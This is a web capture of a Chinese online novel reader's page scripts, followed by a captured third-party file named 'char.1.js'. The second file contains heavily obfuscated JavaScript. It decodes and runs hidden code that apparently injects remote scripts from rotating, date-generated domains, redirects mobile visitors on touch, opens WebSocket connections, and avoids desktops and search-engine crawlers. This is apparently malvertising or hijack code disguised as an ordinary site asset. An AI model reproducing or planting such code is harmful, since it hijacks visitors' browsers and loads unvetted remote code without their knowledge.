        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#137804';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/137804', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 137804, chapter_id: 3680385 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mobvista.cc/assets/public/char.1.js
body_size: 4552
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 0:   
if(crypto.getRandomValues(new Uint8Array(1))[0]/255 < 0.5) {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vCqGrrPIEAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fX(2T:7pM6LMDL8fX(2T:7pM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfX(2T:7pM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cfX(2T:7pM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvfX(2T:7pM6LMSS880a[fX(2T:7pM6LMSS8}!Xd5 fX(2T:7pM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"}}}n4(mh}T75Fm(O^"%"gQ00}/((/}}}nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fX(2T:7pM^PYqLY[D62fODmqO(dF6O2mh5Y78fX(2T:7pM^PfX(2T:7pM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfX(2T:7pM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}}}n4(mh}T75Fm(O^"%"gQ00}/f/}}}nj(8}v28fX(2T:7p"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fX(2T:7pMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"4DmXh0_qCm(O^"="4Dm4sp:Y1m(O^"="4Dm4sp:Y1m(O^"="4Dm2_{ofYm(O^"="4Dm2_{ofYm(O^"="4DmXh0_qCm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)(0{{f}n{17)@01"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"gQQ0}"%"/}}}n"a! (mO2OJY287_2(F6O2cYa[fX(2T:7pM6LMDL8fX(2T:7pM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fX(2T:7pMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}}}n4mqoOFR(m(O^"%"gQ00}\/L(/}}}nj28fX(2T:7p"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
}else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`euFFJgXPDml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 d6qX_:OSM6LMDL8d6qX_:OSM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cd6qX_:OSM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cd6qX_:OSM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvd6qX_:OSM6LMSS880a[d6qX_:OSM6LMSS8}!Xd5 d6qX_:OSM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"1@o{^(mOhfd^sm(O^"%"g{00s/((/1@o{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28d6qX_:OSM^PYqLY[D62fODmqO(dF6O2mh5Y78d6qX_:OSM^Pd6qX_:OSM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cd6qX_:OSM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1@o{^(mOhfd^sm(O^"%"g{00s/f/1@o{j(8}v28d6qX_:OS"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"d6qX_:OSMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^m5^S}Q5m(O^"="D^m{qq@@hm(O^"="D^m{qq@@hm(O^"="D^mO{Khq^m(O^"="D^mO{Khq^m(O^"="D^m5^S}Q5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q}{}7o)@QY(n(sY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/1@o{"a! (mO2OJY287_2(F6O2cYa[d6qX_:OSM6LMDL8d6qX_:OSM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"d6qX_:OSMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1@o{^pmT47{^Tm(O^"%"g{00s\/L(/1@o{j28d6qX_:OS"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
};
break;
case 1:   
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "UAnrA8GjsPHXZAgUqLzBn5", "1429", "2", "https://{weekday}.gsk8{date}hh.com/");
break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 